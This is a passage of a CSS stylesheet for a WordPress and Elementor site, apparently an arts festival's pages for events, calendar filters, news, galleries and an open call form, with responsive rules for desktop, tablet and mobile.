    color: var(--e-global-color-accent) !important;
}

.grey-hover-post .intro-text {
    transition: all .3s ease-in-out;
    color: black !important;
}

.grey-hover-post:hover .intro-text {
    color: var(--e-global-color-accent) !important;
}

.grey-hover-post .intro-text span {
    transition: all .3s ease-in-out;
    color: black !important;
}

.grey-hover-post:hover .intro-text span {
    color: var(--e-global-color-accent) !important;
}

.grey-hover-post .event-date {
    transition: all .3s ease-in-out;
    color: black !important;
}

.grey-hover-post:hover .event-date {
    color: var(--e-global-color-accent) !important;
}


/**********************PROGRAM - CALENDAR**********************/

.event_tags li a {
    padding: 10px 15px !important;
    border: 1px solid black;
    border-radius: 35px;
    white-space: nowrap;
    margin-bottom: -1px;
}

.event_tags .elementor-icon-list-items .elementor-icon-list-item .elementor-icon-list-text {
    flex-wrap: wrap;
    flex-direction: row;
    align-content: space-between;
    justify-content: flex-start;
    align-items: center;
    display: inline-flex;
}

#post-29900>div>section>div>div>div>div.elementor-element.elementor-element-c33a47e.event_tags.elementor-widget.elementor-widget-global.elementor-global-2663.elementor-widget-post-info>div>ul>li.elementor-icon-list-item.elementor-repeater-item-9840381.elementor-inline-item>span a {
    margin-top: -1px;
}

#infinite-handle,
#ctis-loading {
    margin: 20px -45vW 20px 45%;
}

#infinite-handle span button:focus,
#infinite-handle span button:hover {
    color: var(--e-global-color-text) !important;
}

#infinite-handle,
#ctis-loading button {
    font-family: var(--e-global-typography-8999c77-font-family), Sans-serif;
    font-size: var(--e-global-typography-8999c77-font-size);
    font-weight: var(--e-global-typography-8999c77-font-weight);
    font-style: var(--e-global-typography-8999c77-font-style);
    line-height: var(--e-global-typography-8999c77-line-height);
    letter-spacing: var(--e-global-typography-8999c77-letter-spacing);
    word-spacing: var(--e-global-typography-8999c77-word-spacing);
    fill: var(--e-global-color-accent);
    color: var(--e-global-color-accent) !important;
    background-color: var(--e-global-color-2715855);
}

.em.em-view-container .em.em-list.em-events-list .no-events {
    padding-left: 15px;
    margin-bottom: 20px;
    font-family: var(--e-global-typography-32b994d-font-family), Sans-serif;
    font-size: var(--e-global-typography-8999c77-font-size);
    line-height: var(--e-global-typography-8999c77-line-height);
    letter-spacing: var(--e-global-typography-8999c77-letter-spacing);
    word-spacing: var(--e-global-typography-8999c77-word-spacing);
    font-weight: var(--e-global-typography-32b994d-font-weight);
}

.em.em-search form,
.em.em-search-advanced form {
    display: none;
}

form#custom-search {
    margin-left: 15px;
    margin-right: 15px;
    margin-top: 120px;
}

[type=button]:focus,
[type=submit]:focus,
button:focus {
    outline: none;
}

.show_filter:hover {
    color: var(--e-global-color-accent);
    cursor: pointer;
}

.event-info h3.event-title {
    color: var(--e-global-color-secondary);
    font-family: var(--e-global-typography-b569e4f-font-family), Sans-serif;
    font-size: var(--e-global-typography-b569e4f-font-size);
    font-weight: var(--e-global-typography-b569e4f-font-weight);
    line-height: var(--e-global-typography-b569e4f-line-height);
    letter-spacing: var(--e-global-typography-b569e4f-letter-spacing);
    word-spacing: var(--e-global-typography-b569e4f-word-spacing);
    margin-bottom: 0px;
}

.event-info h3.event-title a {
    color: var(--e-global-color-secondary);
    text-decoration: none;
}

.event-info .event-meta a {
    color: var(--e-global-color-secondary);
    text-decoration: none;
}

.event-info .event-meta.event-date {
    font-family: var(--e-global-typography-b569e4f-font-family), Sans-serif;
    font-size: var(--e-global-typography-b569e4f-font-size);
    font-weight: var(--e-global-typography-b569e4f-font-weight);
    line-height: var(--e-global-typography-b569e4f-line-height);
    letter-spacing: var(--e-global-typography-b569e4f-letter-spacing);
    word-spacing: var(--e-global-typography-b569e4f-word-spacing);
}

.event-info .event-desc {
    font-family: var(--e-global-typography-70b137f-font-family), Sans-serif;
    font-size: var(--e-global-typography-70b137f-font-size);
    font-weight: var(--e-global-typography-70b137f-font-weight);
    line-height: var(--e-global-typography-70b137f-line-height);
    letter-spacing: var(--e-global-typography-70b137f-letter-spacing);
    word-spacing: var(--e-global-typography-70b137f-word-spacing);
    margin-top: 20px;
    margin-bottom: 25px;
    width: 70%;
}

.event-info .event-desc:not(.program-section) {
    font-family: var(--e-global-typography-text-font-family), Sans-serif;
    font-size: var(--e-global-typography-text-font-size);
    font-weight: var(--e-global-typography-text-font-weight);
    line-height: var(--e-global-typography-text-line-height);
    margin-top: 20px;
    margin-bottom: 25px;
    width: 70%;
}

.program-section-post .event-info .event-desc {
    width: 100%;
}

li.event-grid-item .event-desc:not(.program-section) {
    width: 100%;
}

.event-actions.input {
    margin-bottom: 20px;
}

.event-info a.event-read-more.button {
    font-family: var(--e-global-typography-8999c77-font-family), Sans-serif;
    font-size: var(--e-global-typography-8999c77-font-size);
    font-weight: var(--e-global-typography-8999c77-font-weight);
    font-style: var(--e-global-typography-8999c77-font-style);
    line-height: var(--e-global-typography-8999c77-line-height);
    letter-spacing: var(--e-global-typography-8999c77-letter-spacing);
    word-spacing: var(--e-global-typography-8999c77-word-spacing);
    color: var(--e-global-color-text);
    text-decoration: none;
}

ul.event-categories li {
    margin-top: 20px;
    margin-bottom: 0px;
}

ul.event-categories {
    list-style-type: none;
    margin: 0px;
    padding: 0px;
    display: inline-flex;
    flex-wrap: wrap;
    flex-direction: row;
    align-content: center;
    justify-content: flex-start;
    align-items: baseline;
}

.event-meta.em-item-meta-line.em-item-taxonomy.em-event-tags>span {
    list-style-type: none;
    margin: 0px;
    padding: 0px;
    display: inline-flex;
    flex-wrap: nowrap;
    align-content: center;
    justify-content: center;
    align-items: baseline;
    flex-direction: row;
}

.event-grid-view .event-info .event-meta a {
    padding: 10px 15px !important;
    border: 1px solid black;
    border-radius: 35px;
    white-space: nowrap;
}

a:-webkit-any-link:focus-visible {
    outline-offset: 0px;
}

:focus-visible {
    outline: -webkit-focus-ring-color auto 0px;
}

.event-meta-all a {
    font-family: var(--e-global-typography-32b994d-font-family), Sans-serif;
    font-size: var(--e-global-typography-32b994d-font-size);
    font-weight: var(--e-global-typography-32b994d-font-weight);
    line-height: var(--e-global-typography-32b994d-line-height);
    letter-spacing: var(--e-global-typography-32b994d-letter-spacing);
    word-spacing: var(--e-global-typography-32b994d-word-spacing);
}

.event-meta-all {
    display: inline-flex;
    flex-wrap: wrap;
    flex-direction: row;
    align-content: stretch;
    justify-content: flex-start;
    align-items: baseline;
}

.em-event-tags a {
    margin-top: 10px;
}

ul.event-grid-list {
    -webkit-column-count: 3;
    -moz-column-count: 3;
    column-count: 3;
    flex-direction: row;
    flex-wrap: wrap;
    display: flex;
    align-content: flex-start;
    justify-content: flex-start;
    align-items: flex-start;
    list-style-type: none;
    padding: 15px 10px;
}

li.event-grid-item {
    width: calc(100% / 3);
}

li.event-grid-item .event-image img {
    width: 100%;
    object-fit: cover;
}

ul.event-grid-list .event-grid-view {
    padding: 5px;
    margin-bottom: 45px;
}

h2.groupby {
    padding: 15px 15px 0px;
    margin: 0px;
    border-bottom: 1px solid black;
}

button.search-custom,
.show_filter,
.search-first-line {
    display: content;
    text-align: left;
    background-color: transparent;
    border: none;
    padding: 0px;
    border-radius: 0px;
    -webkit-transition: all .3s;
    -o-transition: all .3s;
    transition: all .3s;
    color: var(--e-global-color-text);
    font-family: var(--e-global-typography-text-font-family), Sans-serif !important;
    font-size: var(--e-global-typography-text-font-size) !important;
    font-weight: var(--e-global-typography-text-font-weight) !important;
    line-height: var(--e-global-typography-text-line-height) !important;
}

.em.em-item.em-item-single .em-item-header {
    display: flex;
    flex-wrap: nowrap;
    gap: 20px;
    margin-bottom: 20px;
    flex-direction: row;
    justify-content: center;
    align-items: center;
    align-content: center;
}

.em.em-item.em-item-single .em-item-header .em-item-title {
    color: var(--e-global-color-text);
    font-family: var(--e-global-typography-primary-font-family), Sans-serif;
    font-size: var(--e-global-typography-primary-font-size);
    font-weight: var(--e-global-typography-primary-font-weight);
    line-height: var(--e-global-typography-primary-line-height);
}

p.search-first-line {
    margin-bottom: 7px;
}

.em-events-list-grouped .groupby,
.ptitle.groupby {
    font-family: var(--e-global-typography-text-font-family), Sans-serif !important;
    font-size: var(--e-global-typography-text-font-size) !important;
    font-weight: var(--e-global-typography-text-font-weight) !important;
    /* line-height: var(--e-global-typography-text-line-height)!important; */
    line-height: 40px;
    text-align: left;
    color: var(--e-global-color-text);
}

.ptitle.groupby {
    position: sticky;
    position: -webkit-sticky;
    /* Safari */
    top: 110px;
    background-color: #E6E6E6;
    z-index: 3;
    display: none;
}

.current_events #current_title.ptitle.groupby,
.upcoming_events #upcoming_title.ptitle.groupby,
.past_events #past_title.ptitle.groupby {
    display: block;
}

.upcoming_events #custom-search,
.past_events #custom-search {
    display: none;
}

.upcoming_events,
.past_events {
    margin-top: 120px;
}


/* .upcoming_events .ptitle.groupby,
.past_events .ptitle.groupby {
    margin-bottom: 120px;
} */

body.filtered .current_events #current_title.ptitle.groupby,
body.filtered .upcoming_events,
body.filtered .past_events {
    display: none;
}


/**********************SINGLE POST**********************/

.single-post .gallery-columns-2.gallery-size-full img {
    width: 100% !important;
    height: 100% !important;
    object-fit: cover;
}

.single-post .gallery-columns-2.gallery-size-full .gallery-icon {
    height: 100%;
}

.single-post figure.wp-block-gallery.has-nested-images.wp-container-2 {
    margin-left: 0px;
    margin-right: 0px;
}

.single-post .gallery {
    width: 100%;
    display: flex;
    flex-direction: row;
    flex-wrap: nowrap;
    align-content: stretch;
    justify-content: space-between;
    align-items: stretch;
    margin-top: 90px;
}

.single-post .gallery.gallery-columns-1 .gallery-item {
    width: 100%;
}

.single-post .gallery.gallery-columns-1 .gallery-item img {
    width: 100%;
}

.single-post figure.gallery-item {
    margin: 0px;
    padding: 5px;
}

.single-post figure.gallery-item:first-child {
    padding-left: 0px;
}

.single-post figure.gallery-item:last-child {
    padding-right: 0px;
}

.single-post .gallery {
    flex-wrap: wrap;
}

.single-post .gallery {
    margin-top: 90px;
    margin-bottom: 20px;
}


/**********************CALENDAR FILTERS**********************/

.page-id-101 .em.em-search,
.page-id-101 .em.em-search-advanced,
.page-id-10226 .em.em-search,
.page-id-10226 .em.em-search-advanced,
.calendar .mobile span.clear-btn {
    display: none;
}

.calendar form#custom-search {
    position: sticky;
    position: -webkit-sticky;
    /* Safari */
    z-index: 3;
    padding: 50px 15px 15px;
    top: 110px;
    background-color: #E6E6E6;
    margin: 0px;
    /*margin-top: 80px; */
}

.calendar div#filter_day button {
    margin: 0px;
    margin-right: 10px;
}

.calendar p.search-second-line {
    margin: 0px;
    margin-bottom: 7px;
}

.calendar p.search-second-line.show-filter_day {
    margin: 0px;
    margin-bottom: 7px;
}

.calendar div#filter_day.show-filter_day {
    display: flex;
    overflow-x: auto;
    flex-wrap: nowrap;
    align-content: flex-start;
    justify-content: flex-start;
    align-items: flex-start;
    flex-direction: row;
}

.calendar .em-events-list-grouped .groupby {
    position: sticky;
    position: -webkit-sticky;
    /* Safari */
    top: 230px;
    background-color: #E6E6E6;
    z-index: 3;
}

.calendar .em-events-list-grouped .groupby.sticky-month {
    position: sticky;
    position: -webkit-sticky;
    /* Safari */
    top: 305px;
    background-color: #E6E6E6;
    z-index: 3;
}

.calendar .em-events-list-grouped .groupby.sticky-day {
    position: sticky;
    position: -webkit-sticky;
    /* Safari */
    top: 325px;
    background-color: #E6E6E6;
    z-index: 3;
}


/**********************SINGLE EVENT**********************/

.sponsors .elementor-widget-container {
    mix-blend-mode: multiply;
}

.credits strong {
    font-weight: 500;
}

.credits p {
    margin-bottom: 1.9rem;
}

.event-meta p {
    margin-bottom: 0px;
}

.single-event .event-desc.program-section {
    display: none;
}

.meta-data.event-location a:hover {
    color: var(--e-global-color-accent) !important;
}


/**********************SCROLL TEXT**********************/

.f_neue_75 {
    font-family: var(--e-global-typography-b569e4f-font-family);
    font-size: 75px;
    font-weight: 500;
    line-height: 75px;
    letter-spacing: 0em;
    text-align: left;
}

.f_gfs_75 {
    font-family: GFS Didot;
    font-size: 75px;
    font-weight: 400;
    line-height: 75px;
    letter-spacing: 0em;
    text-align: left;
}

.f_neue_74 {
    font-family: var(--e-global-typography-b569e4f-font-family);
    font-size: 74px;
    font-weight: 500;
    line-height: 74px;
    letter-spacing: 0em;
    text-align: left;
}

.f_neue_100_75 {
    font-family: var(--e-global-typography-b569e4f-font-family);
    font-size: 75px;
    font-weight: 100;
    line-height: 75px;
    letter-spacing: 0em;
    text-align: left;
}

.qodef-shortcode.qodef-m.scroll_text.qodef-qi-text-marquee.qodef-layout--default {
    height: 60.5px;
}

.scroll_text span.qodef-e-icon-holder {
    margin-top: -5px;
    margin-bottom: 5px;
}


/**********************ARCHIVES**********************/

.term-flagship-events #show_flagship a {
    color: var(--e-global-color-accent);
}

.term-legacy-events #show_legacy a {
    color: var(--e-global-color-accent);
}

.filter_active {
    color: var(--e-global-color-accent);
}


/**********************STATIC PAGE**********************/

.static-page-content figure.wp-block-gallery.has-nested-images.wp-container-2 {
    margin-left: 0px;
    margin-right: 0px;
}

.static-page-content p {
    font-weight: 400;
    font-style: normal;
}

.static-page-content p strong {
    font-weight: 400;
    font-style: normal;
}

.static-page-content p b {
    font-weight: 400;
    font-style: normal;
}

.static-page-content p i {
    font-weight: 400;
    font-style: normal;
}

.static-page-content p em {
    font-weight: 400;
    font-style: normal;
}

.sp-tags>div>ul>li {
    border: none !important;
    padding: 0px !important;
}

.sp-tags ul {
    list-style: none;
    display: flex;
    padding: 0px;
    flex-direction: row;
    flex-wrap: nowrap;
    align-content: center;
    justify-content: flex-start;
    align-items: center;
}

.sp-tags li>a {
    color: var(--e-global-color-text);
    text-transform: capitalize;
}

.static-page-content .gallery-columns-2.gallery-size-full figure {
    width: 50%;
}

.static-page-content .gallery-columns-2.gallery-size-full img {
    width: 100% !important;
    height: 100% !important;
    object-fit: cover;
}

.static-page-content .gallery-columns-2.gallery-size-full .gallery-icon {
    height: 100%;
}

.static-page-content figure.wp-block-gallery.has-nested-images.wp-container-2 {
    margin-left: 0px;
    margin-right: 0px;
}

.static-page-content .gallery {
    width: 100%;
    display: flex;
    flex-direction: row;
    flex-wrap: nowrap;
    align-content: stretch;
    justify-content: space-between;
    align-items: stretch;
    margin-top: 90px;
}

.static-page-content .gallery.gallery-columns-1 .gallery-item {
    width: 100%;
}

.static-page-content .gallery.gallery-columns-1 .gallery-item img {
    width: 100%;
}

.static-page-content figure.gallery-item {
    margin: 0px;
    padding: 5px;
}

.static-page-content figure.gallery-item:first-child {
    padding-left: 0px;
}

.static-page-content figure.gallery-item:last-child {
    padding-right: 0px;
}

.static-page-content .gallery {
    flex-wrap: wrap;
}

.static-page-content .gallery {
    margin-top: 90px;
    margin-bottom: 20px;
}


/**********************SINGLE PLACE**********************/

.parent-pageid-30281 .elementor-element-55441823 span.elementor-button-text {
    text-decoration: underline;
}

.parent-pageid-30281 .elementor-element-55441823 span.elementor-button-text:hover {
    color: var(--e-global-color-accent);
}


/**********************SINGLE EVENT**********************/

.event-desc p {
    text-align: left !important;
}

.event-meta-info .meta-data {
    font-family: var(--e-global-typography-e0dc404-font-family), Sans-serif;
    font-size: var(--e-global-typography-e0dc404-font-size);
    font-weight: var(--e-global-typography-e0dc404-font-weight);
    line-height: var(--e-global-typography-e0dc404-line-height);
    letter-spacing: var(--e-global-typography-e0dc404-letter-spacing);
    word-spacing: var(--e-global-typography-e0dc404-word-spacing);
    width: auto;
    max-width: auto;
}

.event-meta-info .meta-data a {
    color: black !important;
}

.event-main-content p {
    width: 70%;
}

.event-main-content table {
    background-color: rgb(230, 230, 230);
}

.event-main-content table td {
    background-color: rgb(230, 230, 230);
}

.event-main-content table tbody tr:hover>td,
.event-main-content table tbody tr:hover>th {
    background-color: rgb(230, 230, 230);
}

.event-main-content table tbody>tr:nth-child(odd)>td,
.event-main-content table tbody>tr:nth-child(odd)>th {
    background-color: rgb(230, 230, 230);
}

.event-main-content table td,
.event-main-content table th {
    padding: 0px;
    border: none;
}

.event-main-content table img {
    width: 100%
}

.event-main-content pre img {
    width: 100%
}

.event-main-content table>tbody>tr>td:nth-child(even)>img {
    padding-left: 5px;
}

.event-main-content table>tbody>tr>td:nth-child(odd)>img {
    padding-right: 5px;
}

.event-main-content .gallery {
    width: 100%;
    display: flex;
    flex-direction: row;
    flex-wrap: nowrap;
    align-content: stretch;
    justify-content: space-between;
    align-items: stretch;
    margin-top: 90px;
    margin-bottom: 20px;
}

.event-main-content .gallery.gallery-columns-1 .gallery-item {
    width: 100%;
}

.event-main-content .gallery.gallery-columns-1 .gallery-item img {
    width: 100%;
}

.event-main-content .gallery.gallery-columns-3 {
    width: 100%;
    display: flex;
    flex-direction: row;
    flex-wrap: wrap;
    align-content: stretch;
    justify-content: flex-start;
    align-items: stretch;
}

.event-main-content .gallery.gallery-columns-4 {
    width: 100%;
    display: flex;
    flex-direction: row;
    flex-wrap: wrap;
    align-content: stretch;
    justify-content: flex-start;
    align-items: stretch;
}

.event-main-content .gallery.gallery-columns-3 figure.gallery-item {
    width: calc(100%/3);
    object-fit: cover;
    height: auto;
}

.event-main-content .gallery.gallery-columns-4 figure.gallery-item {
    width: 25%;
    object-fit: cover;
    height: auto;
}

.event-main-content .gallery.gallery-columns-3 figure.gallery-item img {
    object-fit: cover;
    width: 100%;
}

.event-main-content .gallery.gallery-columns-4 figure.gallery-item img {
    object-fit: cover;
    width: 100%;
}

.event-main-content figure.gallery-item {
    margin: 0px;
    padding: 5px;
}

.event-main-content figure.gallery-item:first-child {
    padding-left: 0px;
}

.event-main-content figure.gallery-item:last-child {
    padding-right: 0px;
}


/**********************THE NEWS SECTION**********************/

.anwp-pg-post-teaser .anwp-pg-post-teaser__excerpt {
    display: none;
}

.anwp-pg-post-teaser:hover {
    color: var(--e-global-color-accent);
}

.anwp-pg-post-teaser:hover .anwp-link-without-effects {
    color: var(--e-global-color-accent) !important;
}

.anwp-pg-post-teaser:hover .anwp-pg-post-teaser__bottom-meta {
    color: var(--e-global-color-accent) !important;
}

.anwp-pg-post-teaser:hover .elementor-post__read-more {
    color: var(--e-global-color-accent) !important;
}

.anwp-pg-wrap .mt-auto,
.anwp-pg-wrap .my-auto {
    margin-top: 40px !important;
}

.anwp-pg-post-teaser__title.anwp-font-heading.mt-2 {
    order: 2;
    margin-top: 0px !important;
}

.anwp-pg-post-teaser__bottom-meta.d-flex.flex-wrap {
    order: 1;
    margin-bottom: 0px !important;
}


/**********************MAPS**********************/

#wpgmza_filter_2>label {
    display: none;
}


/**********************PROGRAM SECTION**********************/

.program-section .event-desc:not(.program-section) {
    display: none;
}

.program-section .event-desc.program-section {
    display: block;
}

.other-event .post-image img {
    object-fit: cover;
    /* max-height:1141px; min-height: 80vH; */
    height: auto;
    width: 100%;
    aspect-ratio: 857/1141;
}


/**********************Open Call Form**********************/

form.elementor-form .eicon-caret-down:before {
    content: url('https://dev-centiva.com/eleusis2023/wp-content/uploads/2022/11/chevron-down.png');
}

form.elementor-form i.eicon-caret-down {
    padding-top: 5px;
    padding-right: 10px;
}

form.elementor-form select#form-field-call_title {
    line-height: 45px !important;
    padding: 8px 16px;
}

.elementor-field-option input[type="checkbox"] {
    opacity: 0;
}

.elementor-field-option label {
    position: relative;
    display: inline-block;
    padding-left: 40px;
    font-size: 21px !important;
    line-height: 22px !important;
    top: 20px;
    padding-top: 10px;
}

.elementor-field-option label::before,
.elementor-field-option label::after {
    position: absolute;
    content: "";
    /*Needed for the line-height to take effect*/
    display: inline-block;
}


/*Outer box of the fake checkbox**********************/

.elementor-field-option label::before {
    height: 34px;
    width: 34px;
    border: 1px solid black;
    left: -2px;
    border-radius: 100%;
    top: 5px;
}


/*Checkmark of the fake checkbox**********************/

.elementor-field-option label::after {
    height: 5px;
    width: 9px;
    border-left: 2px solid black;
    border-bottom: 2px solid black;
    transform: rotate(-45deg);
    left: 10px;
    top: 18px;
}


/*Hide the checkmark by default**********************/

.elementor-field-option input[type="checkbox"]+label::after {
    content: none;
}


/*Unhide on the checked state**********************/

.elementor-field-option input[type="checkbox"]:checked+label::after {
    content: "";
}


/*Adding focus styles on the outer-box of the fake checkbox**********************/

.elementor-field-option input[type="checkbox"]:focus+label::before {
    outline: rgb(255, 0, 0) auto 5px;
}


/**********************Datefilters**********************/

.first-drow {
    font-size: 80%;
}

.d-past {
    color: var(--e-global-color-accent) !important;
    cursor: initial !important;
}

.d-today {
    text-decoration: underline !important;
}

.d-disabled {
    /*cursor: initial!important;*/
}


/**********************DESKTOP**********************/

@media screen and (min-width: 1920px) {
    /**********************NEWS SECTION**********************/
    .anwp-pg-wrap .anwp-pg-post-teaser--layout-d .anwp-pg-post-teaser__thumbnail-img {
        aspect-ratio: 468/830 !important;
        width: calc(calc(100vW - 30px) / 4) !important;
        height: auto !important;
    }
    /**********************NEWSLETTER SECTION**********************/
    .newsletter-form .elementor-widget-container {
        width: 80%;
    }
    /**********************CALENDAR FILTERS**********************/
    .calendar p.search-second-line:not(.show-filter_day) {
        margin: 0px;
        margin-bottom: 60px;
    }
    .calendar form#custom-search {
        margin-top: 70px;
    }
}


/**********************MEDIUM SCREEN**********************/

@media screen and (max-width:1919px) and (min-width: 1216px) {
    /**********************NEWS SECTION**********************/
    .anwp-pg-wrap .anwp-pg-post-teaser--layout-d .anwp-pg-post-teaser__thumbnail-img {
        aspect-ratio: 468/830 !important;
        width: calc(calc(100vW - 30px) / 4) !important;
        height: auto !important;
        min-height: unset !important;
    }
    /**********************NEWSLETTER SECTION**********************/
    .newsletter-form .elementor-widget-container {
        width: 80%;
    }
    /**********************PROGRAM**********************/
    ul.event-grid-list .event-grid-view {
        margin-bottom: 30px;
    }
    /**********************SCROLL TEXT**********************/
    .qodef-shortcode.qodef-m.scroll_text.qodef-qi-text-marquee.qodef-layout--default {
        height: 50.5px;
    }
    .scroll_text span.qodef-e-icon-holder {
        margin-top: 0px;
        margin-bottom: 0px;
    }
    /**********************PROGRAM - CALENDAR**********************/
    ul.event-categories li {
        margin-top: 18px;
        margin-bottom: 0px;
    }
    .ptitle.groupby {
        top: 100px;
    }
    /**********************CALENDAR FILTERS**********************/
    .calendar p.search-second-line:not(.show-filter_day) {
        margin: 0px;
        margin-bottom: 43px;
    }
    .calendar form#custom-search {
        padding: 30px 15px 15px;
        top: 100px;
    }
    .calendar .em-events-list-grouped .groupby {
        top: 175px;
    }
    .calendar .em-events-list-grouped .groupby.sticky-month {
        top: 250px;
    }
    .calendar .em-events-list-grouped .groupby.sticky-day {
        top: 265px;
    }
}


/**********************DESKTOP + MEDIUM SCREEN**********************/

@media screen and (min-width: 1216px) {
    div#centiva-container {
        margin-top: -70px;
    }
    /**********************PROGRAM SECTION**********************/
    .first-event .event-info.event-grid-view,
    .first-event .elementor-element.event_tags.elementor-widget.elementor-widget-global.elementor-widget-post-info {
        width: 50%;
    }
    /**********************STATIC PAGES**********************/
    .static-page-content p {
        width: 70%;
    }
    .static-page-content .wp-block-columns {
        width: 70%;
    }
    /**********************SINGLE EVENT**********************/
    .single-event .elementor-widget__width-auto.elementor-widget.elementor-widget-theme-post-title.elementor-page-title.elementor-widget-heading {
        max-width: 70%;
    }
    /**********************HOMEPAGE VIDEO**********************/
    .home .elementor-aspect-ratio-169 .elementor-fit-aspect-ratio {
        padding-bottom: 0px;
        height: 100vH;
    }
    .home .elementor-widget-video .e-hosted-video .elementor-video {
        height: 100%
    }
}


/**********************TABLET**********************/

@media screen and (max-width: 1215px) {
    /**********************NEWS SECTION**********************/
    .anwp-pg-wrap .anwp-pg-post-teaser--layout-d .anwp-pg-post-teaser__thumbnail-img {
        aspect-ratio: 468/830 !important;
        width: calc(calc(100vW - 30px) / 2) !important;
        height: auto !important;
        min-height: unset !important;
    }
    /**********************SLIDER**********************/
    div.mobile-video,
    .mobile-video .elementor-widget-container {
        height: 100vH;
    }
    .mobile-video video.elementor-video {
        height: 100vH;
        object-fit: cover;
    }
    section.elementor-section.elementor-top-section.elementor-element.elementor-element-bcbb1d8.elementor-section-full_width.elementor-section-height-full.elementor-section-items-top.mobile-slider.elementor-section-height-default {
        height: 100vH;
    }
    .mobile-title.grey-title a {
        color: #8C8C8C !important;
    }
    /**********************SINGLE EVENT**********************/
    .scroll_text span.qodef-e-icon-holder {
        margin-top: 0px;
        margin-bottom: 0px;
    }
    .event-main-content p,
    .event-info .event-desc {
        width: 100%;
    }
    .event-main-content .gallery {
        flex-wrap: wrap;
    }
    .event-main-content .gallery {
        margin-top: 50px;
    }
    /**********************SINGLE POST**********************/
    .single-post .gallery,
    .static-page-content .gallery {
        flex-wrap: wrap;
        margin-top: 50px;
    }
    /**********************PROGRAM - CALENDAR**********************/
    .em.em-view-container .em.em-list.em-events-list .no-events {
        padding-left: 10px;
    }
    ul.event-grid-list {
        -webkit-column-count: 2;
        -moz-column-count: 2;
        column-count: 2;
        padding: 15px 5px;
    }
    li.event-grid-item {
        width: calc(100% / 2);
    }
    li.event-grid-item .event-image img {
        width: 100%;
        object-fit: cover;
    }
    ul.event-grid-list .event-grid-view {
        margin-bottom: 35px;
    }
    form#custom-search {
        margin-left: 10px;
        margin-right: 10px;
        margin-top: 0px;
    }
    p.search-first-line {
        display: grid;
    }
    #custom-search>p.search-first-line>span:nth-child(2) {
        margin-top: 1rem;
    }
    ul.event-categories li {
        margin-top: 15px;
        margin-bottom: 0px;
    }
    h2.groupby {
        padding: 15px 10px 0px;
        margin: 0px;
    }
    .ptitle.groupby {
        top: 100px;
    }
    /**********************CALENDAR FILTERS**********************/
    .em.em-view-container {
        position: relative;
        margin-top: 25px;
    }
    .calendar p.search-second-line:not(.show-filter_day) {
        margin: 0px;
        margin-bottom: 40px;
        margin-top: -80px;
    }
    .calendar p.search-second-line.show-filter_day {
        margin-top: -75px;
    }
    .calendar form#custom-search {
        top: 100px;
        padding: 30px 10px 10px;
    }
    .calendar span.clear-btn {
        padding-bottom: 10px;
        background-color: #E6E6E6;
    }
    .calendar span.clear-btn.sticky-month {
        position: relative;
        top: 15px;
        padding-top: 30px;
        background-color: #E6E6E6;
    }
    .calendar span.clear-btn.sticky-day {
        position: relative;
        top: 80px;
        padding-top: 20px;
        background-color: #E6E6E6;
    }
    .calendar span.clear-btn.sticky-month.sticky-cat {
        top: 135px;
    }
    .calendar span.clear-btn.sticky-day.sticky-cat {
        top: 135px;
    }
    .calendar .em-events-list-grouped .groupby {
        top: 210px;
    }
    .calendar .em-events-list-grouped .groupby.sticky-month {
        top: 258px;
    }
    .calendar .em-events-list-grouped .groupby.sticky-month.sticky-cat {
        top: 366px;
    }
    .calendar .em-events-list-grouped .groupby.sticky-day {
        top: 310px;
    }
    .calendar .em-events-list-grouped .groupby.sticky-day.sticky-cat {
        top: 366px;
    }
    /**********************GENERAL**********************/
    .post-image img {
        object-fit: cover !important;
        height: 100% !important;
        width: 100% !important;
    }
    /**********************PROGRAM SECTION**********************/
    .other-event .post-image img {
        object-fit: cover !important;
        height: 100% !important;
        width: 100% !important;
    }
    /**********************THE NEWS**********************/
    .qodef-shortcode.qodef-m.scroll_text.qodef-qi-text-marquee.qodef-layout--default {
        height: 48px !important;
    }
    .news-post .post-image img {
        object-fit: cover !important;
        height: 100% !important;
        width: 100% !important;
    }
}


/**********************MOBILE**********************/

@media screen and (max-width: 767px) {
    /**********************NEWS SECTION**********************/
    .anwp-pg-wrap .anwp-pg-post-teaser--layout-d .anwp-pg-post-teaser__thumbnail-img {
        aspect-ratio: 468/830 !important;
        width: 100vW !important;
        height: auto !important;
        min-height: unset !important;
    }
    /**********************EVENT PAGE**********************/
    .single-event .gallery-size-full figure {
        width: 100% !important;
        padding: 0px !important;
    }
    .event-info .event-desc:not(.program-section) {
        width: 100%;
    }
    /**********************STATIC PAGE**********************/
    .static-page-content .gallery-size-full figure {
        width: 100% !important;
        padding: 0px !important;
    }
    /**********************SINGLE-POST**********************/
    .single-post .gallery-size-full figure {
        width: 100% !important;
        padding: 0px !important;
    }
    /**********************PROGRAM - CALENDAR**********************/
    ul.event-grid-list {
        -webkit-column-count: 1;
        -moz-column-count: 1;
        column-count: 1;
    }
    li.event-grid-item {
        width: calc(100%/1);
    }
    li.event-grid-item .event-image img {
        width: 100%;
        object-fit: cover;
        aspect-ratio: 1/1;
    }
    ul.event-categories li {
        margin-top: 16px;
        margin-bottom: 0px;
    }
    .ptitle.groupby {
        top: 100px;
    }
    /**********************MAP**********************/
    ul.wpgmza_cat_ul.wpgmza_cat_checkbox_item_holder {
        display: block !important;
    }
    .wpgmza-standalone-component label {
        margin: 0 0 15px !important;
    }
    /**********************FOOTER**********************/
    .footer-sponsors .elementor-column-gap-no .elementor-inner-column {
        padding: 5px 10px;
    }
    /**********************GENERAL**********************/
    .post-image img {
        object-fit: cover !important;
        height: 100% !important;
        width: 100% !important;
        aspect-ratio: 1 / 1 !important;
    }
    .gallery-columns-2.gallery-size-full img {
        aspect-ratio: 1/1;
        height: auto;
        object-fit: cover;
    }
    .gallery-columns-1.gallery-size-full img {
        aspect-ratio: 1/1;
        height: auto;
        object-fit: cover;
    }
    .single-post .elementor-widget-theme-post-content img {
        width: 100% !important;
        aspect-ratio: 1/1;
        height: auto;
        object-fit: cover;
    }
    .newsletter-form input#form-field-email {
        border: 1px solid black;
    }
    /**********************TIME CIRCUS PAGE - GENERAL**********************/
    .elementor-image-gallery .gallery.gallery-columns-2 .gallery-item {
        width: 100%;
        max-width: 100% !important;
    }
    .elementor-inner-section .elementor-widget-image img {
        width: 100% !important;
        aspect-ratio: 1/1;
        height: auto;
        object-fit: cover;
    }
    /**********************PROGRAM SECTION**********************/
    .other-event .post-image img {
        object-fit: cover !important;
        height: 100% !important;
        width: 100% !important;
        aspect-ratio: 1 / 1 !important;
    }
    .program-section .em.em-view-container {
        margin-top: 0px;
    }
    .event-image-loop .elementor-widget-container {
        margin-bottom: 10px !important;
    }
    .event-image-loop img {
        object-fit: cover !important;
        height: 100% !important;
        width: 100% !important;
